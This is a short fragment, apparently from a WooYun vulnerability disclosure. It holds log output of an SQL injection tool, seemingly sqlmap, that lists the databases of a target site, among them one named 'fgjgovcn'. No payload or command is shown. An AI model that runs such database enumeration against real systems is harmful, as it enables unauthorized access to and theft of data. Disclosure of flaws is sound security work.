 [21:31:02] [INFO] retrieved: information_schema
[21:31:02] [INFO] retrieving the length of query output
[21:31:02] [INFO] retrieved: 8
[21:35:40] [INFO] retrieved: fgjgovcn
[21:35:40] [INFO] retrieving the length of query output
[21:35:40] [INFO] retrieved: 5
[21:38:18] [INFO] retrieved: mysql
available databases [3]:
[*] fgjgovcn
[*] information_schema
[*] mysql
www.wooyun.org